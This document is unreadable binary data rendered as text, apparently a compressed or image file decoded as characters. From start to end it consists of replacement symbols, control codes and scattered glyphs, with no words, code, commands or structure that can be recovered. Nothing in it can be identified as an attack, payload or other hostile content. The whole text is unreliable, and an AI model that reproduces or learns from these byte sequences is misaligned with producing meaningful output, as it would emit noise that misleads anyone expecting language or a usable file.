ޘ�3����#h0A f�@o �����K`�A��!�|C,��� ���E0K�ܲ/���İ
���!Ce![�b"- f��e.C��t�d�yFR� �/	e�B$k,j��c�%�C�D ��9�����8码!�Q��@(<ȨF�ғ�n\)h��1�v	�2m�KC�P�
�G��~���!��6����D�0�{��r��4�9�a��.�+O1���jp�F�ALg:�(�F��J�i<�r0 d�`C� ���1�(�aI��]�4�`��x��&� ��z���&��
(�{���2�|���Σ0i4B�f:&�D0�&��m��fw)�!`ժ(.d �RHD�J��H$U��_�'pP#�*I|B��Ą�@�
����&����f�x�����Qʐ�ppC쐀�A��e!& ��$qd @䰀v\`kL��!���c�]��0cN.iY�X���-�FH�F�G�|l1���gJfW@3���-��[��02��p�-Xan io��R�ǒ1=�5v��tAj¡�?�Pb(#7�|�3�q5a��L��q^m$#��1�)ڧ�c
��ހLc�i��	� 3픇�9�W
G R`E�H 4p��=�°�y0w�o��
��JQ
S`�=�A>�>'	�`�AX6��� ,A��	�!�  p�6@�i,a�����d����yqz^��d=�> �p�9��fXA4���w�����C�& �R�����RD� � �J+@�V��ի"R*&�W�W�ʄ���W$D�p@��PZ*܏�f����$��"�*?�+�7��n���`�7ڱd4��*�Uf�� b9 A������U;��R���1���ѥah��h֗c ��BP�/�����:��/7��.���p&3�~����L`\���I�i��Y3��ˌl`�P3�~�h #��:=^�e-P z��qf���t�[^�7�LȜ�~` 0 �+_yy<��]s_(�$,��C@.�6�0г&�d|�X����S����C<G:��uZzR���_���Aا��|��=��\���  �$�i�@r��+��y@��A唂w<���7�x?����jy�{!
��H���C����}���>�Th�`B�<���P�!0�W%�4`�����'z+�:s��h`Ѫ�����W��x�`;li,�!N�ub�ρ$��y^�]�e94���mC�����Į(��PCX�B=� �.��c4�c�cx�'H�1d, �@-`���|�d���E��� ~��F��.BF�p2�H.��^N�`.��.�`2�?.��c?� �a��@m~���O�&��Xad��	���b�F�"�~�B�B`
B�0�J!�|�& P@K�nڮȴd�D��$��dw� &�� �,M|�M�G{�$M�8!�:�1��`$�0 ��L. �@QD1-�>񧆀�P��P/�Z1�
"N�d���"���� � *�W��� �_�W^���!,��2d&C'��<` 	B� \�Ӏ��d�n-)�O���k�k���@
^��"��:�Ƴ�`�������O������cp4r����2L��Hc�M2:#j"1�@.�&�̶�9b ��Q\`�C=<��<X�p��`ܣ���t��q� %Z�db?<���`~ �X��A�0Bx �� zC``�@,�"�VP�AB >�E0�E$AGt�`|!\@�|GKځ��.���Lގ����&`@
��z�FMR"	�@�9� ��h�aʲBͶaB X!���Z.@��v�<��w�Ks5A��
	@O���m���J������ � ��	���re�j�Wapv��@�`3@�|�3�/&. efB��@�7���w��>�Q�@�� L` T@��*`�q 
�L �@��
����
�_l��/���/��b�M�a
P��@��-d#3T�P1�H4��38�'PeX&1&�� 3c�Ќ1��a�aj ���A�� �Px@kd2<6NB����_�O`��D���� ���j?�@����=
��!:@
��A_l ܠ�
�g_��,�&kګ��
J,V�,� �,{@��ކ����I��J�.�\'��������  �z>����M�@��7$��%V�@SO� 2KV�n4� %ٌ� "�AB`X����� b�t�~<��R�5M�4G����@T�ϐ
���>!�7�5]� ����]�w�A�W����q#*��'��_`&�A5�48�$THZnb8c&�����o�/ȑn��A��H f@k?�S?��b��@(@
�������	�K��� CB�(���3�@�0�0�2�h�h�B4��4R��, *�2bK%�`f4\��$)�h����h�Q��8"@
J�>����#D�� E�n�k�aBDN�"s��H�Z)�@� K����(�`�M���+B��.����7B *� �H����A��@��`jDLgtB�Oi (� �.1�Q�E��0w��ƄLI�.(j �ࢸ��y���J��� >gU�AU�� j�V�n���!!$��@O�"�|ͷVK!�Le`�`��� `|�a4��Zu���p���&P&��L�n��XQ��j'������@b b�`�� U.�����e:U�2@�!;��'Xȅ� ���&��µ!�S�@��/�a=mmq�OZ� 8@ ?�b��>�K �� �?& ( �"پb�l@�A`�.B�X-����!u�`�  9C��\AD� 9c\Ae��c8&4��#�$�3�s1�`b`8�V�F�� �l�6F�|h � T�D!�rr�ʣ�fR��H�f=��;R�B�a6�(g�P@�Gb���/����k>Κ���@|��`
�*dp�����@"�n�F^�XWr� �3=��.�DȦ�.}wI���n,�` �3� ː	��E �7�
�9� YK!	�P`T̶A�8)�����A��Ch���Z{*[/�T38��2  ��L ��a�xs\%���
�F@ V��V���ȡЦ_�bǂ� �Ѹ*I"�*���Ұs�n����p`b(X`No���� �Ҁb�$�2�6v$�
 !��>K��񉽏��B�����!��ٴ������=��AC�@!1#DPD�c 2=�3tk`9��z�Ӣv��>�}G��6`" Pf�zc�&�N�F��|d�
F�R�|�g>!n��H�2�£,�6�P9����Ը��D�a.�n<�p 5\ m�����@��tI����8P�*A����	g��VU��IV��-!~@� =��I�$�m�w%R��v�'*`��T���n�8�e�#>z�aX�0`���bjj�㵗�x����U��Z�5~�&�	�V�t  �  (( Z��s�6�\Q�V`*�� |�Wt@*��|��!B��*����>�"6b_�����F��]�d���e'bb�b6����
��=���`)��)	��
 �㺉���k}m�P ��� ҁ�a�R�
�ũA����r�0�H�;�1rrA1��;iik��M4> ��-�F�Dc,p4��b�Xǒ}��\��Œ(��D��8�a�@>�����
|�N��j�an��j@7�����<����#Oo�o5�����n,`�#K�A: ���׀(�-�"�+: p���� *��H����.d@̤��Ux�]�0�����awV�J�P�` L �A�ѿ�y�l��d
^�0�x����5�`$�Kڗ�Ը �`4EQY��.. $T `��V��ls7��H�n� �\�y|�q��<� |��K�j��"b�H��p�x�9AM�:��ߞ�84�ť�u��$@ �*����������Z җHd�Sd���K���J�L@\`��@
��������v4� !2��;D��2�h��V&"WFjyKj�1���,3��j@b��=Q��:���� L���,��f�� �dj���0cĄ%&��d���v���h�,2<�PaDa+>Cۑ$�<�H�]�t�%s��X�0����Oc5�����/	�$ �\�nƌ�ȑ!1#!�0c�ϟ2���I�c��`K�-H[i�܊2W�]�A�����/�vA��bb�
I�<��8	\� x�8��ɓ+x8�I�`�&�@����t]ͺ�k֪Ws����e��E�q�ǔ���І��y�TP��sС��aň�aʝS���s��}����s��~	0׌)if.�?o/Z�� �[�l�(�ͨs�5i,�&�0@t� !t��s/D��, `Ad|!�J�&z��X`A֕'@~�yU�4�p�hp�7p��5��x3M8U r@#��� OF	e�NT���SV��,�`B �d��|`�[X���<�^#��1�v~g�vz�f�_�i����A���E&8�hA��*��"~qK�8<ZgW\}�Zk}l��$P+�`2H�|�k�uOwtaH)\��D*�����bEd�ZQF��ME%�1�$�Q1A$Ee;�C�t�M24<���(�η�8c�>�5���O����3�bl�����aC5�� LUT9C�l��2��<l���t!E(< �s�3^{��W��U6|M�&��� T��I�J8$�bI ��%!�&[��*l��v�ҫ�v�3¸Qp��!���"ҩ �t/� x١��q'#zp�vzLQNՌC�X�13N� ����LSNA�4�U�t`�5ps�wNLh9��T���C 3@���(�_��@\㐇�;�"1�=X���iT!��,�4�Ɏ4��>M.��	TV�<tPB�B��O��ҏ� �^����m�9�p�)��x���u�Y>�_�f�������訥���(�_�B��q@Mq�G����
� ԁ�@�S���6"ЅF|BH��'� �2X� ���
�"�(�"��DC!ш�1B�-m��!7LF5(Rmt�9���� m��@��F2$G�B�ƘHMxr��``e�B��� � 68ડ,�`q@���m��S�DТ��, @��2qx�.s��[�B�4�Ȁ�3X�E���&� �Xr1��B��	Ia��/�4���i��2���f� 8m�!��:.d��(G%^��m=m�Nĳ����m�y�zF ��M ְXl�uP��@�
����i�#G:����}k�@���ˉM���8G�X ox�ZT�<�h[(���D83<��J&$��, 	;JC�~ot�ûA��pcz�sB�`�)�tz* ��2<�J@C��J��}�@_�u'Wܩ}�p��(����iPw�S������N���*4�3�th��� S$�2� ������a��B ���5D6 ���j��6�����H
+�`�G��e�("�+lψ�5� :D�"���Q�d$c
٬0��l�!	���a�zc� � "��ddq#�O� ��Q�x�4@c@Z"A��CVHAq�K}��R� -�� ��ļ�%0m��8$0H��/i� �� ����` ��t�g��Bc0`�) F0����ٰ�Sn}Mm �)>#�P p��㠨E&B��P����P�~����S=ԉ�w�� �F4�a�J��;�� 7� �X��hF1��fD�f� �a8��s�� �4��N<':��Ns P�������܀��Q%�.��c #�1��Е��`	��Q�q����7��4�q�%�aA,�i��d=�9aK/{� ��Rp� ����==�N�S����!�"N�
���Dk8ُ������a���+2ԣz��G��(���� B�	��T	�B�$��`�p0���HPT�hUk�!�m<#w�@#zS����D)�P�|b�+��)kYd#���@��6D#�:�Z�T#���tC��2Z�.p(�xG���d��V`�c��x�qЊC�!C���G'J�
g`c p�	Ȁ�)�%�UHY_@qq,`
QX^�7}��` U�L` qM��:K'/s���ى�JvܚX984�q�W�+�'�8��`������Q��.;�, ��yAvdQ�=^A%�A�d���G9tPc�(C�A9¢�Wv�=��Π��T#9�r��ٞ*@���	Y��h3��I�!�"�@>��0�;#P�?r�L�:j��
<�^#�|a�4Z`�, Y�t�P���VN�U���jX���{���\�&:�ZQ�FTsT��'N5)\�"	�"��U_�h)rU��]p�7��� ��	=�	��V\�J�D��R�	F?� 5�?pz� ���	0o�Q
'�+-ԃbdYGp�R	�<$�-�0a�S�lQ9�5!�-�0P�Bd�pTɐΰoF�o�ggkdԀpAVp1�v|@ �`
�@ �P�u.�X�g���A�;'�U`��u,�HC�$� 0�P�EI������?`	�pv��)�vfA��4ٕ]�>��U� 34�`:0�$�:,�b����7l� PFLi�Ա�@a���-���`M����`�֠���#9e�|:�`pH�@�i�l���f`! �(P/ |80�(�"�"0���˴H0 }��$ 9-���� �Er$� U�Q�-�~�R�#i�3=�� �-PO09>u�'w�S�3TQ��6LUvr(��s'"��2)]5%�P�P)s?��	���7{�*|� 	@�0*զ`�F=`��	�`40*�@X� n� �@S0{qH��P80p��	� o#�r�!,epe��� ��ǐDG�Q��KȄ�I��S���
�0, �X	�05ȠC>�<�a�'0Y$����p/�Yq0���`�G�
��
� ���t ^0�2��d09` S@q� i� a�<��O�i@�2/�O��� e v�1epYS�!�S@Wy�8�v&����H�`�q6�r x@&� �h"�yPI��<��p w &����[��A���7�Gn���yh�ܱ L� a1���  gա�T��' 3z H��@����z��O`���g0 x  g*��y�9�7 ��+�#����`��� 7�i0���p�h%ܰ�KPQ	7��R�#��iN`;���Uu�S��'�*"<5�Ti(W�'�DeUi&+8[0(�c�0@.B���.�W( � Q�np��y�Q� G���
?` �hqa^��n�r�0o7��@B(WBbI)^��;��Y���:F�DԄׂ0�RB$��6����p i "� wg̰��YŰ
�%
ȹB'�\� i�qcH]��P
�
�ZB� n��qP�%�f0 �2 P_��Q@@3�i����.?31C@I���`!@!����&�*0x������v������ � �`��a)@y��-J�Q�����`��L]Jp���@���@�P#�׀7J�δb0u0D0���İ�� D��1�!5��8#a�x�1	nj9�{�S�� _@4C��".r"*�[�_p�7-�&��`}f���� ��;�`Hޗh��;Ӱ$�(E%�C��[���6'v�SD��qBj�@T�b�S' >_�T^P!��'FEk�r&��(f��Q�?"r��3~��=� Ѷ2������A ��Y��@Y���P�ݐ��u!��5���IQ
�0,��e2e�	��� �E
����� oD�Kp�bp�5A r�
��!������g&��c�w�/a4F'��q`P�҂Q9 o����#�hG t�(����u  � 0 0 @{�Bg�p~��L�R��xIP�A9ЖXAziJz���*Z�
4�)_��P�J�/� Y��� ����"ʫ��K��`0��i3OքZ�w� �� �|WPj��z�(y�	���{ЦrMޱ�;!a6!P�!6�� 8��Ő�q� +�^����S&���2O� i �c�� $��}��hؠ 3��#i���3P9@'%N  ��S�3'�*>G��
U�T�����S���T�"�ʀZ�(��U^g����s��Yp4��`�#�hm1� ��^matj�j�h�5a�e��	�	��	tP\��U�ӕ��n<�,����P�P��!rW�p���GT�|D�yw���O�xU\���zt���r��[��ph�ǅ-��!��V
5�%Y8m� -#u��2�H_,��C ( @� t �&���.�t~u����@{G``kJ4�	���J��w�sFöP3K��ǐPw[���)ʐ�wz7�,r0z �`@�i�.�b��`Ƞ�`6/��q}pb�`�� �q ����8�Ρ�I��� �0NŴ9�KL��ϸ������P��"_��;�"�p@����0q�]���"���, � �>H�C$��ؒ:bh���Z%�~ J9U�>�Jj󣫱&U>��XY!�'FU?YIk�"�TU)F�?^@F."x�\Q
S g�49�Hv�֞�^q1A� ���3�g�,0[�A�0���p�]Y&�`
��aL�� ��NC;!E�� �?�
�7��SpCT�0��!ڑx���
� \�
��%�r�P&�X4��F>�Հ:$70Y�}��}�H�'��i�4�G����X�= ��O`��AX�
� ?�춠a�
���!�7�R ��mA��*���RƐ�t���wb(37��\�9���?`�� ���#r�O^�wD������P	:�� ���t# ���͈0��' � "�NLq!���k9_� q�iC� �D>U:!�"��P�8�z�P=bYnQ����_� `7� �zH� ��;?�K� U�L, !Y%�6 [7`����P��F>�Mɀ�zkT-k�V(U~(;�8�&N])]IUi�y@) 5!@�� �@ Y`�w^Ұ ~QÞ�دK�����A[�@7  ���	[�
�p�p�P&p�_`1КϠc�ń&�XAaڒ	����1a�x;�NDaR��Z�cѲqСZm�up6mŀatp��Ç�f�����+VDm�d�K�-t r�!]�l�*F)Y�%زb��@Wl\�]I3�H QX0A&mZ�0�X��D4& l)�%�t&�aB��{	�I���0q2�)c�!������g���u� �$e�7w޼Yu��Ό�� B�* ��!��<*����	 ���@C�)ɒ�s �X�a�
�)�l�8|fJH���f̬y��Mvo��h��B^�O��,�n,��T�A�����	'T�	*��P����~����7T�Â�Ƞ�8��pȃ����Ǖ/ ��_���'*X��%�I�q�	G�%���I	�@��� �s '�$���q/��ыzlt�Mk�Ӌ/�� �<�|��>�f��`�N7���@o�s�!��/$���!r���!Tͳ.�A�}��j� ����И&,l�G�Xc�B,l��X�k �0���� ӂT�HœG�$�-6�Ăi���j����u��)#�t�(�h ���l���	�bĥ����Z��1�y;H��JF� ��*َc���hRG�t��D�Zq$�2D	������� �j�&7�yU��dUU�箹~�Xb�y-aaJb.0�#�>���k,1#�N�2�/c�1��ٌk:�5Ѭ��ed�+���f���O��� �ij��y ���m�`�����;�}ި��4�h$��wJn��Q����f:�F��*!�� ^@Ěu�ѡ�Fd�VhA`�r6�@���Ƥղ6'u,����W!L|a�
�! � Px���/*�0�ȱ������a�{3����-p�4G@,�%n�F�pđF� �	Gi�#�X�4���&8�x<D�>�Ǧ,��!��R�J]���T�6�>n����D�)��:щLh�}��8_J�#m�S�bF&`�)L�AG�A���$C�1Њ+�p�40, �XÓ�" ��� H�\�f5+��Ǣ�>��|���F7z"��k:!d4���j� "Y��U���%0�J��j̒���3Ҁ�B hX�vp ���!�`FOtb�Ll�h�QN������@2,��j��F>�+q��V�K;���(�X0[��cI�&����� �EA@#�3x�0�4˼�2Rbڴ��.H�2������'m�YGj��6f����Ƈ����:��d,t�h�9j��(�k�PF3:��O��dۆ�8C�R��t�$5iI�Q9ј�8��@�fҎ2C	���B':S��c�5�D���>��|�:S�
ա|�*W�Zf��� n�xL�<}��f:�q�ap��7���l�8GI����T��"jI�3�u 6�Km"�V��5���*]+�>�����\��Y�JUjq�,i�U�b֫l�,E3׷FV��؆@{�SD@0�pC�эi�*
w � � ����pY��� 
0   ����nP���"��E&���T�<YC�c.�p�g8 
�V4��cl�!��8b2u��\��F1�Q�cH'��02YIat@�N��J�����@��: "pM�:�A�t�
��Dv���%(��@!���dt���c�ʵ�v�@]��9�W�/�]�i ^�Xa ְ�E���Xh &��I���g:�5��siL;Z��Q�m-mX���	����Fz�l5:�TЃ&t�}hD'Zыft��hHGZғ�t���+�"ܘ@���� 0� �*�6�aRx��H�hN�n�Cs^S�`�ص$V�]����f)�`�`���/hDC���/1v�t��H6 �j c�����`�<D�P�$��cp��hLL�|��	���Ibo@��p��E�_4�G�E|1�8c^;�cN"��L�i��3���-�.p]�37Tsfka
&�k]c���+jP`��4h�3�Ο���H[�rGhmci4`�/00���Fk�Xv�~u�g]�[��zׯn�La
��G:�М� F�yջN������h ���Y� 8`YB)�P0tC��rЉoH����;� .h�2h>�׼�)�я>��<�K_z
p�1��3V��������ۍ�����|`D� 0��3�=p�8|��׿�q��6�y��p� �}�~?�t��|����GRc5� h~��l�7�.X6Z�:� Z[@9 2 E�`���	��*����r�R�'h�-�x�)�"`�����R��2��	�
H�i0�2��
�ù0�ۀ. +����b�H�9��5K�B�5C3)�6 {bP%��{$a�6&p�	r�s�D��H�x�0_2�t� i0�(� @P����Hn@�pQ �]��&؄�@8_X8E,�rX7uЗj8HZ�b8��d"�ejaq2`��j*E@� �R�:L���[].(�1
8�3S�������0�m��{:�AX:Lй�aP9�L �[��h�Fi�Fj�Fk��l�Fl<T� l�DxY� _���H<��j�59 7�H�#�@�$@���ݣ�*@/  �@�j��H p��x�= �Ѓ#X�3�����3�ȉԃ�;@�H�H=���H�Lɔ�=0�	�+ �,  �t��@��30�#��s�#�G=X �ɓa&��6h�C`���	��0 
J=�I��I
x 9p�}�;=��h� �J
 =�E��)8�@p�*��J
h��=8x�D�9�?�]xJJ�/J8��g�/P�'�L/P�Ѕ�L����:�)�z�'kx �  � 7 5��Rh ,��O���.��jj�2� #��.��7�u@4����3�[V��*&q�	 K7{�@[0,�ܶP�K�cI���n�v�a$X;Ԏ����h�M�PC�1[�DL�Xr�c�$��� �7b�9  \�I�0 ��h `9�iҦ�&&x�]T6,��Ff��U�8��Y�x���a�R�4�?�j�O�>��{
���`����.К���xR(�R)�R*}�G��*��$@�7���2hM؄��2x���G84�#h �=H 7�R�	@��$ =.� $ @�r���h �Rh�'@T����U�>���IL�I�����L% M���RU@�Qx��q�TJ�	�"H%��TQ�Ilx����ё
`EPae�7�
� 
�X��$U���3��� 9��� �(� �)��p�@�m5 gM��I8��D��	0�� �l]��7��h��AA�؂-�FyIq�a �Ѕ�E̅m�6�i��[h�!Z��  �@�@V���_p�4��)�K���-�)Pd`ƨ�@�����0�|�q��`�����*��8kOx97(C}��p0�8	?�1N�o��� � '�� �P��l�Q��AP|��Q�DLD��X�t��r�E�BCj
p���v��3�*�P)��i"���&�؇M0��5,�\S��R>@'B����)]xRˠ,@���)������2������QBHO`��(��'�R�=^�R.��x�}��7H@_��4E^4��d
�S��;U�tj��$�/Ȁ� �l�0�O4@�;�4� <r�,p S����JV��R��Q%��_x�K�G-UM�:p&��T��#(�|h�3��#�S��P�  ��9E �b���(����Hl�T�܇RA7��# #�$��)�uUI
��}h l���Ig��+H�u�Vخ/�Lμ�6� cu 8��L�V8���ȓ\p/@��l��mc���6� j��[(!����4�{D��.��FYk �
�*(�^��
� ����O	RT�K�ެq���� �e�����	P�d�� �m3��U��Z�p��mX	+	H��*X�0U�M&p  �(�/(8DG P��[Z�� D(������̈�� �e���&�0*EjJ��^���0�(+z�4+�3R\<�qj :��q�����Z���Z)�A0��.3:��<N�M^���*%
�����X�2�h�H� ��b��	�����| ���4Ѐ(�rInX�h�o8Y��/�V��`��Ԏ�PL`L5�C�h%� �I ȁ pqp�\�Tk��������p��L�j����$Vb�
�����T|Tx � �T8�`ָ���k�)(W9���KL�I��
��=� ��|�C �x�8.~�$H�Ƀ|}��"M*~c���5f�<��L8Ј�Ҡ�R(��&��`�NHe3�]q�֤hS��k`�����1�@K1�1 �=�l��u@"��t$�8�g��L�ۃ	J̈cP H:��8}I����d���0o��0�P
� � ��-ȅ���&�� uQ8�gF8E
c�1�I��艿]��~��x�l ��cI�Ǎ&`����c���2�Π��`�-`�^�E6{��9�K��q�AP��F�A��=��f�hkKH/�5B��OH�X��h0��_���(�
�莕� %r��$ 9�Xa�� q�G$��J�V	���cP�$ �p��e%��?x��K�TH�V]��N���VQ5���+p�n��K��?˦���ԫ&�؇�c�h��(�ج�GW�~UĹ$����쳌�#��$��[ �@9X�n�'�HS�`0�<؁�ڄ}ue8 ��1�~ㅵb�\��  ��)�=)�A�(x+n?С"����1)��OI�� �Q s��� .����9�a����)���� @�������oo2%���g�h �X8	q�B���D$��4ԗ��{�ih��x@ ��i�`��."q�]X�	'郻�[��p�)h���oPfd8�-�M)c��[���\�]�0�GL������U(H��*� :p�q�9/k#�,���\#���x��R�����،�5!���#����*�^�/����F�筀!�� �9@�a��;��2� 	X�k$W�H� �S@�	؇�h��Q���G�p5�U��w}W�~�T��R?9��thh��Q�K�$�Tj�I�����d}��4 h \�����( _nx�`�ǔL��F��� �q$

HP�0E�4")`�g�?y���ea 9�X��]r�ڡs���H�3�R��1Ej�i�.4�x���B�u|b�J�I���5[�nC�F�)��$�� �2�ʊe&�/�L�Ep���1MĈ�$E�6bфeCVl�hǲe���s��5��l��hٲ]Ɯ-Y��`f�v6uƒu�ЭC�n��IH�B@�8�� เ@�(��a���&M�XU�;��\�����ĉ	-�M�!��6ػ�%���:AL��b� Q ��s�P�\rl�J)	��`QC=4��X����!���!`R"�!�`���b�'b��?}��_�� J}���_֌c���P�$��`bwJY��QJ9%��q�˕Uj)�#'<��	�m)ed� T���4�@T���@ [��T�M5���
$AB1`P�8�q���@@'G���@�H�ǩHRpŤ���I�S�HWt�*L���t���*!����J�d ����0���z  d�pF:W��H4а 9D�B>S@�EQ��АiD\�BG�K	�1)B��:Ey�0�e$� 0o�4�Lr�O9�G,%�R� �#`
`�W� �]�ӗX�0%�*a)%dDa I�C2�0���K�X`L���18 �ub$�X��Z6�|��0�N1�CY�w��3�0�H��1���1���o�\o�t��o��Bh�� hp�t�ؑ��aw	 [d��X����g�\d�A����T�L}c�Vv	�
��밷n�	[<�A� !�.����J��*F���=�8"�'�hD`B�12o�*.#<S*����\�O3�"I�(iđ����c�O�'�9��bz��e<0 3�#L@��>���`
�Z�	(a�@F5�Q	  ��
`���p ,=4�z(Q""�)l��"��&�	PD`��J%�+�!w �Ѱq=�(��u���_z @���/(�Y��b�P9�!
�A"¯+� ?��BPPl�����HCw��4�Ab 7h� ��"�-P q�����`l"	�?��7�:�	K �(�g����k(@�����)Ec�{� V�c|�  2�Kl#/��*���0�RpA4�q(�1�Ix��lC�`F5����dc2QKM1�AM�� ��+��V���m3�1��o�����o�y��`�	 ���<�p��D1Q��(�@���} (�������(�1�эt��HL��	��0� �S �4@s�ONi��L�"	� ���9h1�FX��A� wI�6D��D�+Q)Ja"KHBE'�A�z�;>l���BX���F��X�!K����`������~c��`  (x �P @7�=@�	4P�r�5ꠏV �$�
YL@��i�kTR��JD�����!�a**@TT�� �Nub�_�H#��j
�A���#,@*���H��d  ��< -h��@4���>�C	�IF� |�1
4���.�� }���u���!@15�vl�Wr���H���P0�Lbh�!v��lb*�]*��L����xe�w��M��L%�Ppb-�(�R�aʦ��/�t� ��(@�P;���\��0�əqV-��`';˱5� 'k)�%(�@�p?;��k8`H� Z0�/�(�&a�K\��q�(��/wy�Q��� $����y>aT	Հ}T�e��fx�	�`������)�nj � �\y��/p�5h@~�bfH�͐�P��	����ވ�W���^�@�^�)i���(T{Lf�ey)b��R�W����e���$*%�`x�y��: �r��h��
 ��8>��ht@+@�r��$������pEv�����*n�j$=nɃEEq� �x��(,�8`RS0B��;���V
�G!�^���8�����e4��h�hث��%�0��Xр����S8�"���� 
���΀��J_W�A$��<�a�hE�T@	E8l�;�
���H�*^����� 1%��0�F^�/`E0�Ks�,G�t�_��ta�`�:�IM�T���I4���p��6�u����$ƚ�h2j�<�ڼ-��t�Л��S���3�a��!	�Ȁf0�A+��n�%���n8�M��1���^Q �*� R:X/@����mm2ɘ@�p �Z��	TA �@< dB*��H���������O-��9�� `B,�'`�We^ݕ���*lU��B)ܕT�W�ȆX0���*��(I������ϕdInI�<���@�y@]l`A`@��  @ �i���=�F9��TL ���  � @�p�m
�@l�V�L����MA�P�`�8K�M�,
��HW�ȁ�d 
]�! ��S3T�F2D�3(D �x���L�JЀp���	A> ��P��Vv��DX����0�AY�!032<PX����:�X�����a �5�X(� $�X�Z�#S` 
(�:��1ފ�AȀ�3�� �US��#c�BC� 8��;	��P�-Mb�4d��D(@�܆|h)�}��1t�t?u�4LÁB*<��"|�h�,�Su2��8�t��QtW)����'<�s\�t��hC��14���	�AN�e �q�,H*����Ay<��|@&dR9�3-��?D@�@)�+`�Ha!��V����{�ȈT`�lU��)�Q��(�%��`�h�]��RPNN�aA	�4�d�fF� �8`L��A 
(�P�l�KCf�"�tZ��+Ԁ*:C �CD�Q��ʄOD�Vd
o�
E���p�"�A)�@1h���I~�
�pʯ��0���X lA�H�:�C5���S�� E���d �'��@M�"�W_�������ua����P��WJA��0����x��BO�� ��z�<��*MZ*S�c3�����(Ԁ1:�.-E1�� ��R���QC
H���^�5?4�2x�A^�0PC-$�b����1|�f ��hLU�6h5��C?u�1��ޤ�@ d� >��Kz�v`G-X�ٌ�R.��"6��iZ��A*��#����B����o �?e���Ž�Ɂ0�(xB���Nyx%<��e&p(V��@�R�\�5�3�@� ҁb�=�� F)��� +$�/�Ȇ����P)  '��WQ�W�&�ff����h��O*lAPN"��/@B<W�P   �3��;�6T7T� �YA�p�<C<"�
5����{D��׃�
��K`Cd�H]I0�C`��1��JԀ}~˾\k�Ky x�? �gD�2(C5�J4(El�p�}R��U��]��1P��~@P���$6� �8@@���J쀇� �� i���ɨ��i�m�T��X� 
��S��ˈE#��*(��]��`L���6�U�:<C7e5��!��US
t 5C�qM1�C���1$)`�1
gP$}h4��Ґ�3CoT�o�Y/,� P�#TK����u,��B�Y2nD�d�e&�	�£Z�� kroT�a�3�l�*j*x��<�J�#��'��H�G*Y~ V��y�/�������2��(C#`���B	&@l���Dۆ��_V���*X����(|��bO^+�&X��l��JIevp�X.|   �$A@ @B�K��kV¼�G��F�� �����4�@j�6���Q@����K
-�� \A7�J\�w�jR����t��l
�4@>`�$vJG��>�C|A=��RD@mTÌVCl*�G y ��
~�ˀ�K�tĻ �
Ѐ,�l�û ���pY@ܱ�'r�Q@#����6�̌.�>��㙃ڮB�@�����_$�/X�)9�;��?l�H�0�C�J�1,C-�c?bi���%� 3,�2|V4� ��cv0�b�B:P}��8K.?�Y:�3�k:� 4�?��",K*Ν6A	,B�x���FtL���t&8�V���B*L�< T���ݨiGv��Q�2�A&XA�x�G?�'��G����n�	`/p�-p�	|��f�5 	/����$�Fa�'0��`����+� �l[���'|���`��U�A)�O^���Ւ��xl�	�5X�u��5z��YS�XK	Z����5z�B&�X@\VZ����@RqJ#���<C5��bw" ��e!@H�1 �$�0�K"1Bl�@H��h�t�� 6�p��A8@!�i���&O��	�-��H� ��<(�7����2�@&����^F�������1
@jR@Ma�l�t~��h��|E��L�����'����$BL����_�m���_�̒��M�L���$$ &L/�t�� ��M�-8.)�  �:�C'�(�d��|F�;�S�uc��5-���<�C
� �%M	(�,�"d5�F2�1� ة� ��3؀1@C-P)`���v�n�g�=c���@H��Zj�!�+�B����~��%���M�@���7���8�n�Y2lCdB��t���H��#p��g�`/���AcoV:NG�c��9�����8���O#�*,p Ab�U)�o�aO��<�)0p�`�	��O��
�5�\�5WI��5� l*��B @���lA��BXq�$�>�+:��:���v�
��Ё ���mT�����p����$ ��va���r������)
� �e7�ʝ2�@Di�U�K���>H�8 ��Z^ =�$,�f�1�@)4PE`o �P�G��6 �  hvD���5�Dh�rv� c}{rx@4�!�Ѐ(�X��`Pc��Ò�r�������A��?l���%xl���^�%����;H�6,���C-|����G�6/�5�}
�m�3��bx�u� ?t 2�@2�C�+���x�?�@����p9D�3v�,�q�ș8D�\��A�L��Ry� �eB ��4�i$�n�l\c|�/�4yX����#��X.Ȫ��:�AC�Jw��	`�.�L*D�&��� '��]%	a&@�X�� H` OG۶Հ�H>� VV;ɼ�4Y��ۼ���u*�H ēR.0$)�aB���ps�2 A�C2�3VKF��Dh��D�8g[�Ȣ�͕z�H�1�S8��⊑?(H,y�@�9�]љ�͝�DѦ��=HL葔�=��%��0` (�,�:uǐa�2��rn�D!&ٱ�J��e
9(h�ѓ�G�XHDyH��)��<B�(
Q�P�,ڴQ��q��O2ɠAÅ9>."lc��������?�e��m��83#�23[|�pf���cE��v����k�M�1�Ӌ�D�T
�)H�P��~��>�ۿo?= �/�&�S�?J���+!>;�S��&JhЇ��PAlDK �B-��48@C�$0F�PxT�x$	+���+��TJ�`9&H�_2yd $�馃�9F#a���cNX�Ll��Ln�L2��-��"��!�n�"N>�A���������JI QN��jA#~�$#���Y%�"����VI"�Qz0��|i`L�����$��8+N�5�Ym��[����\}��^�u�j킸j��b,�@ �`8���r�'�+&������܎�IC�&P`�/� &���C�h@��� �

���~��G)O�Ь$z@��,��b
��G)h�����(��#�=C��m����b�#�����F�l��a�$@�0�i �g�Lf��h81 2`X"
8���~8��K��"�h !�(X�,
H0��b7Z�6����p�ǈ|�n�Kn���ӛ���I$	!�>�+�7����K��	�>��@��ü����CDD1�ou9gD}�ED��Dq��
)iA �P���!&g���_�h�y6��$�$�46�T>�������d���Jb���0݌��-ܤ��2�ؒN�3���D��0Q� 8֐�����*	� �`Q�BnrÄ�$�Xb��N�J!�H�5�A)XQO�
��JU�x5�a�q�r!�fU,Z��Vb��x�@��@
��	��)<�$��H �mY�ꈆ�Ɨ������ @Ÿ� �Ѐx�`�Yփ��DBq�\Дt�b_��&��F`W��Y*�	�c[�	���#����6���a[1� 1ơ�UX �� F�d�CWF5�Q4��1� J�
a
h @5��4��dH�D�P`j(��(P�� q��k�`�F��6!p��	s��72D�����9�YNr��;�bQ?�x�����{�2@����@�ُ~6ǹ ��?z��Ӻ�5�t
A%Z!1|�Bʨ�NT���w�hV<ި�3��(�L>₏t�\|��E.���z���hF�1�l��4Fr�L�`Nq�_�>`�!������R����)N�E*|a�:��j��Aa�P�J�,�b40B�W� 1R2��'JLt
� -!)XcW�¡�lhC[Iv�'���0��z`�8��'�Q�H�
